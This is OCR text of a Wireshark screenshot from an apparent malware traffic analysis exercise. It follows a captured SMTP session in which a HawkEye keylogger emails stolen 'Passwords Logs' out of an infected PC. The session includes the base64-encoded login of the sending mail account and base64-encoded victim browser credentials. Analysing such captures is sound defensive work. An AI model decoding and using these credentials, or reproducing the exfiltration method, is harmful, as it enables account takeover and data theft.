 Activities
Wireshark
Jul 21 04:52
Wireshark · Follow TCP Stream (tcp.stream eq 16) · stealer.pcap
File Edit View Go Capture Analyze
tcp.stream eq 16
No. Time
3172 2019-04-10 20:38:15.91428
3173 2019-04-10 20:38:15.97747
3174 2019-04-10 20:38:15.97788
3175 2019-04-10 20:38:16.28994
3176 2019-04-10 20:38:16.29028
3177 2019-04-10 20:38:16.29034
3178 2019-04-10 20:38:16.35237
3179 2019-04-10 20:38:16.35287
3180 2019-04-10 20:38:16.35292
3181 2019-04-10 20:38:16.42234
3182 2019-04-10 20:38:16.42257
3183 2019-04-10 20:38:16.42264
3184 2019-04-10 20:38:16.49243
3185 2019-04-10 20:38:16.49268
3186 2019-04-10 20:38:16.49273
3187 2019-04-10 20:38:16.56141
3188 2019-04-10 20:38:16.56176
3189 2019-04-10 20:38:16.56183
:38:15 -0700 | We do not au…
| SIZE 52428800 | 8BITMIME …
Frame 3188: 94 bytes on wire (75
Ethernet II, Src: HewlettP_1c:47
Internet Protocol Version 4, Src
0100 .... = Version: 4
.... 0101 = Header Length: 20
Differentiated Services Field:
Total Length: 80
Identification: 0x0710 (1808)
Flags: 0x40, Don't fragment
...0 0000 0000 0000 = Fragment
Time to Live: 128
Protocol: TCP (6)
Header Checksum: 0x24e6 [valid
[Header checksum status: Unver
Source Address: 10.4.10.132
Destination Address: 23.229.16
Transmission Control Protocol, S
Source Port: 49206
Destination Port: 587
[Stream index: 16]
[Conversation completeness: Co
220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP Exim 4.91 #1 Wed, 10 Apr 2019 13:38:15 -0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO Beijing-5cd1-PC
250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-AUTH PLAIN LOGIN
250-CHUNKING
250-STARTTLS
250-SMTPUTF8
250 HELP
AUTH login c2FsZXMuZGVsQG1hY3dpbmxvZ2lzdGljcy5pbg==
334 UGFzc3dvcmQ6
U2FsZXNAMjM=
235 Authentication succeeded
MAIL FROM:<sales.del@macwinlogistics.in>
250 OK
RCPT TO:<sales.del@macwinlogistics.in>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: sales.del@macwinlogistics.in
To: sales.del@macwinlogistics.in
Date: 10 Apr 2019 20:38:08 +0000
Subject: =?utf-8?B?
SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkgLSBQYXNzd29yZHMgTG9ncyAtIHJvbWFuLm1jZ3VpcmUgXCBCRUlKSU5HLTVDRDEtUEMgLSAxNzMuNjYuMTQ2LjExMg==?=
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: base64
SGF3a0V5ZSBLZXlsb2dnZXIgLSBSZWJvcm4gdjkNClBhc3N3b3JkcyBMb2dzDQpyb21hbi5t
Y2d1aXJlIFwgQkVJSklORy01Q0QxLVBDDQoNCj09PT09PT09PT09PT09PT09PT09PT09PT09
PT09PT09PT09PT09PT09PT09PT09PT09DQpVUkwgICAgICAgICAgICAgICA6IGh0dHBzOi8v
bG9naW4uYW9sLmNvbS9hY2NvdW50L2NoYWxsZW5nZS9wYXNzd29yZA0KV2ViIEJyb3dzZXIg
ICAgICAgOiBJbnRlcm5ldCBFeHBsb3JlciA3LjAgLSA5LjANClVzZXIgTmFtZSAgICAgICAg
IDogcm9tYW4ubWNndWlyZTkxNEBhb2wuY29tDQpQYXNzd29yZCAgICAgICAgICA6IFBAc3N3
MHJkJA0KUGFzc3dvcmQgU3RyZW5ndGggOiBWZXJ5IFN0cm9uZw0KVXNlciBOYW1lIEZpZWxk
ICAgOiANClBhc3N3b3JkIEZpZWxkICAgIDogDQpDcmVhdGVkIFRpbWUgICAgICA6IA0KTW9k
12 client pkts, 9 server pkts, 14 turns.
Entire conversation (3,355 bytes)
Show data as
ASCII
Stream
16
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close
TO:<s
stealer.pcap
Profile: Default
remnux@remnux: ~/Desktop
Online pcap files viewer for ana…
stealer.pcap
Wireshark · Follow TCP Stream (tc…
1 / 2